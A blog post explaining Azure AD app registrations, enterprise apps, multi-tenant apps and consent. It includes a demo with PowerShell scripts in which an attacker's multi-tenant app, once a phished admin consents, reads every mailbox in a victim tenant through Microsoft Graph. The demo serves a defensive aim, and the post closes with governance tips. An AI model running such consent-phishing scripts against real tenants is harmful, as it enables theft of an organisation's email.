Introduction

At the beginning, I’ve wanted to talk about what an application is and how to create it in a single article. Then I’ve started to realize that it’s maybe not a good idea… So, let’s start by explaining the differences between an enterprise app and an app registration and then let’s go deeper in this subject.

The goal of this article will be to explain:

- The difference between app registration and enterprise app

- What single tenant vs multi-tenant means?

- What consent is and why we have to consider it seriously?

- Tips around modern authentication governance

App registration Vs Enterprise app

I can’t count the number of times developers/admins tell me that Microsoft has no idea of what they’re doing regarding this topic. “Why they’ve decided to split the two?”, “Why do we have the same information in both pages?”, “If the clientID is the same, it means this is the same thing no?” and I can continue with few others… Now usually my answer starts with something like this “You’re right, I think you get an idea here. Maybe you should start creating your own Identity Provider and compete this gigantic billionaire company which has no idea of what they’re doing…”. Most of the time, the person in front of me understands it’s sarcastic. Now even if there is a reason, I must admit that not obvious when you start.

App registration

An app registration is literally the definition of the application you’re developing. This is what you register to your identity provider to get the globally unique Client ID (also called app ID) into your personal tenant but also in fact between all tenants in general (more information later with multi-tenant application).

Within the app registration, you will be able to:

- Configure secrets/certificates. As scripters, we usually only use this part to execute our non-interactive scripts as an application.

- Define if it’s a single or a multi-tenant application. Do you want your globally unique app available from other AAD tenants?

- Configure the permissions (scopes) your application will require. Your application may need to use graph API, a storage account, a custom API in the backend…

- Configure the claim configuration. Does your application need for example the caller’s IP address in the client ID token? The list of all groups the user belongs to maybe?

- Configure if it’s a public or a confidential application and which OAUTH flows are authorized. As we’ve seen before, this concept of public/confidential is important. We will discuss more about this topic in future article. But again, don’t store secrets in a native application (Desktop app, SPA, mobile app).

- Define roles your application will expose in the client ID token. If you need to split admin and normal users, you can define roles through the manifest.

- Expose API. For example, if you plan to use the delegated permission (on behalf of user right), you will have to expose the user_impersonation permission (can be another name if you need).

- Configure if you, as a developer are a verified publisher! This is an important point when you plan to do multi-tenant application (see later for more information).

- And few other properties

As you can see, the app registration is not just a place you use to generate your secrets for your clientID. This part has a real impact on how your application will behave, how your application is secured and what your application can do. This is where your developer should spend most of his time.

Enterprise App

An enterprise app, or service principal (SP), is a local tenant representation of an app registration. The SP reference an app registration which has been declared within the local tenant or in a remote one (multi-tenant app). For scripters, this is what you’re using when you do your az login with the potential secret/certificate that you have to rotate (You rotate it right? I’m sure you don’t tick the never expire 😊). Then Microsoft proposes a service called Managed service Identity (MSI) which is basically a service principal in the backend, but they oversee secrets rotation.

Within the enterprise application, you will be able to:

- Manage who can access your application in your tenant. You will have to be authenticated to use this application, so you can decide who can use it or not with user or group assignment.

- Monitore who access your application. “Every” (except client credential flow?) sign-ins are tracked and can be filtered or exported from the portal.

- Monitore who gave their consents to your application on which specific scope.

- Configure conditional access.

- And other functionalities like configure SSO, Provisioning, …

As you can see, enterprise app and app registration aren’t the same. IT teams usually take care of the Enterprise app because it’s more management-oriented compare to app registration (dev oriented).

Single-tenant Vs multi-tenant application



Let’s start with a multi-tenant picture:

To clarify this picture, as a customer, there no security concerns with the multi-tenant app if you read and agree the requested scopes (see danger section below). In other words, it’s not because your SP reference an app registration located in another tenant that you or they will be able to access data located in your/their subscription. This is the feature that delegated permission brings on the table.

Without going too deep, Open ID Connect (OIDC) is a layer on top of OAUTH2.0 which give you an Id token in addition of the Access/Refresh token you already have with OAUTH2.0. Both are Authentication/Authorization protocols that we consume through different connection flows (more information later). Today we should use something called the V2.0 endpoint which give you all the latest features the identity platform can offer. In short what does it means:

For single tenant app, you should hit (or hardcode if you prefer) the endpoint https://login.microsoftonline.com/‘Tenant Id or tenant Name’/oauth2/v2.0/authorize and for a multi-tenant app https://login.microsoftonline.com/common/oauth2/v2.0/authorize. As you can imagine for a multi-tenant app, you specify the common magic word, and let the platform find the right tenant for you.

Consent

For me, consent is one of the most underestimated part of the puzzle. I’ve seen global admins/App admins who click the grant admin consent button without really understand what they’re doing. And on the end user side, I’ve seen clients who click on the consent button without even taking 2 seconds to read what they consented to … But scary things can happen if you don’t take consent seriously (see below).

Here how I explain consent flow to a non-technical person. When you install a GPS related application on your smartphone, the phone asks you if you’re OK the app use your GPS chipset to work correctly. If you say yes, the app won’t bother you again. Here it’s the same thing with scopes instead of GPS. When AAD ask you (the user) to consent, AAD will take note you’ve consented and won’t bother you again. You can see who’s consented to what when you check the Service Principal.

You have two types of consent:

- User consent (like your smartphone) where each user has to do a manual action to consent scopes.

- Admin consent which is where an admin give consent on behalf of all the organization users. In other words, users won’t receive any prompts, it’s already consented for them.

But who can give admin consent?

- Global admin which we can be translated to god access. A GA can do anything, like giving admin consent on any scopes for all users or take control back on any tenant’s subscription. This is the domain admins group attackers try to get in the “old” AD days.

- Application administrator which can do almost everything on app registration and enterprise app except to admin consent Microsoft graph audience. But an app admin can consent an api exposed by another app which already received admin consent by a GA. This is this RBAC is considered as a high privilege role.

Demo

Let’s “hack” a tenant!

In this demo, we will have 2 tenants. One which belongs to the attacker (full access) and the other one which belongs to your company (will be GA in this demo, but I’m pretty sure worked well is your consent policy was broken). Thanks to Microsoft this “breach” has been mitigated for AAD few months ago, but this pattern can sadly be reuse in other IDPs.. I will use the portal to show you what I’ve done, in the next article, we will have some fun to create applications with code.



We will build this:



First let’s go on the attacker tenant (we have full access) and create a new multi-tenant app registration called I will pwn you. Then give it application mail.read (This scope give full access to read all mailboxes). Finally, let’s generate a secret for this app. You should have something like this:

At this point, the attacker just configure within his own tenant an application which can read email. This is a dummy example, but it can be “far more critical” like manage directory, write groups,…). For this demo, I will use a pretty cool PS module called MSAL.PS. It’s not an official Powershell SDK, but it helps you to generate token using MSAL. Let’s now quickly test if our app is working:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

#Define parameters

$tenantId = <Attacker tenantId>

$AppId = <attacker app registration Id>

$Secret = Read-Host -AsSecureString #secret generated previously

$uri = "An attacker email address"

#Create variables

$uri = "https://graph.microsoft.com/v1.0/users/$UPN/messages"

#Generate Access token for a confidential app

$token = Get-MsalToken -ClientId $appId -ClientSecret $secret -TenantId $tenant -Scopes "https://graph.microsoft.com/.default" -ForceRefresh

#Create header

$Headers = @{

'Authorization' = $("Bearer " + $token.AccessToken)

"Content-Type" = 'application/json'

}

#Request read email

Invoke-RestMethod -Uri $uri -Headers $Headers

Now you should be able to read any mailboxes from the attacker tenant, which is normal because you run your workflow using an application permission (run as an app, not as a user).

Now this is the interesting part. Imagine now, the attacker starts a phishing attack on your company and a basic user click on a web link (nice looking app with 365 Microsoft icons) and arrive at the AAD authentication page. For this demo, instead of creating a webpage for the phishing attack, we will simply generate a device code authentication (public application with no secret shared) using the attacker AppId from the end user. The result is the same, it’s just I have no idea how to create a fake HTML page :D. Now we’re on the basic user side, let’s run:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

#Define parameters

$tenantId = <Customer tenantId>

$AppId = <attacker app registration Id>

$uri = "A customer email address"

#Generate Access token for an public app

$token = Get-MsalToken -ClientId $appId -TenantId $tenant -devicecode

#Create header

$Headers = @{

'Authorization' = $("Bearer " + $token.AccessToken)

"Content-Type" = 'application/json'

}

#Request read email

Invoke-RestMethod -Uri $uri -Headers $Headers





Once you’ve entered the basic user credential, you should see something like this:

And this is where we can send a BIG THANK YOU to Microsoft. Even if a basic end user can consent every application, MS required the application to be published. It’s not a silver bullet, but at least the attack requires more work than just a dummy phishing HTML page (more information below). Now instead of a basic user, let’s use a GA account from the customer side to continue the simulation. I’m pretty sure some IDPs didn’t fix this attack yet. Let’s imagine we’re still our basic user, but for the purpose of this demo, let’s use a GA instead, you should now see:

Here it’s obvious, but let’s now imagine a good phishing attack with a good logo, a real company name and an application called Outlook… If user does not read the scope and consent, this is where the fun begins! Let’s click accept :D.



The user has now signed in. We don’t really care what happen now on the app side, it’s game over. Let’s go back on the attacker side and see what we can do now!

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

#Define parameters

$tenantId = <Customer tenantId> #<---- From attacker side to customer tenant !!!

$AppId = <attacker app registration Id>

#Mandatory to run the script with application permission

$Secret = Read-Host -AsSecureString #secret generated previously

$uri = "A customer email address"

#Create variables

$uri = "https://graph.microsoft.com/v1.0/users/$UPN/messages"

#Generate Access token for an confidential app

$token = Get-MsalToken -ClientId $appId -ClientSecret $secret -TenantId $tenant -Scopes "https://graph.microsoft.com/.default" -ForceRefresh # .default means give me all scopes for this audience (V1.0 shortcut)

#Create header

$Headers = @{

'Authorization' = $("Bearer " + $token.AccessToken)

"Content-Type" = 'application/json'

}

#Request read email

Invoke-RestMethod -Uri $uri -Headers $Headers



Now, the attacker has access to your tenant and can read the entire company’s emails. And just to fully understand, now we access the company information with a service principal, so we don’t care if a user has MFA, reset password or anything like that. We execute our flow through another context … If we now check the logs (spoiler alert: Scary part), we should see:

Nothing . . . In fact, this is not true. We can see in the AAD audit log that my GA account had consented a new application, but when I read the mail from the attacker side (with the secret), I don’t see any logs from both the AAD and Enterprise app side. I assume (hope) that MCAS/Sentinel can provide something better…

To be honest, because I was super surprise that I didn’t catch any logs, I’ve decided this time to grant group creation instead of just read.mail. And except this, in the AAD audit logs (because I did a POST) I can’t find any logs either:

As you can see, this attack is simple and rely on a light governance regarding consents policy. Scary don’t you think?

Tips

Now we start to understand the big picture, what can we do?

Global admins have to be TRAINED! They have to understand all those concepts and be ready to challenge developers. Imagine a GA consent a scope like Group.ReadWrite.All (delete all groups with application permission), things can become bad quickly…

Train your developers. From end user perspective, it’s not really a good experience when you receive a wall of scopes to consent at the first login. Developers should implement dynamic scopes in their application and should understand the principal of least privilege.

All Enterprise applications have to be monitored to detect overprivileged consented scopes. As we’ve seen, monitoring sign-ins is not an option today, but monitoring the enterprise app scopes or the audit log when someone consent can be an option. You also have tools like the cloud app security portal or sentinel which can help you to improve your security posture.

Train your users to read what they consent is not a option (you can try lol). But AAD proposes few options to avoid making the consent experience too painful. You can really tweak end user consent options to avoid blocking the consent completely and generate frustration. Therefore, MS proposes some option like allowing user to self-consent if the publisher is trusted and if the scopes are allowed by the IT team. We can enable also the Admin workflow to help end user to request consent to a GA account through a simple button.

Conclusion

I think now you can admit that an app registration and an enterprise app aren’t same thing. Between this article and a previous one, you should now start to understand how it’s working. We will continue few topics in a later one, but the big part is done.

Here few take away from this article:

- TRAINED your GA! It’s not normal a GA does not understand scopes concepts.

- If you don’t plan to create multi-tenant app, stick to single and try to implement governance/monitoring.

- Start implementing Enterprise app governance. It means implementing a governance (weekly review/standards) and monitoring with tools like cloud app security, Sentinel, Scripts, …

- Consent is underrated, but super important. Make sure you have a proper governance around consents in place and a proper consent policy for your end users!

See you in the next article where we should start to create applications with code!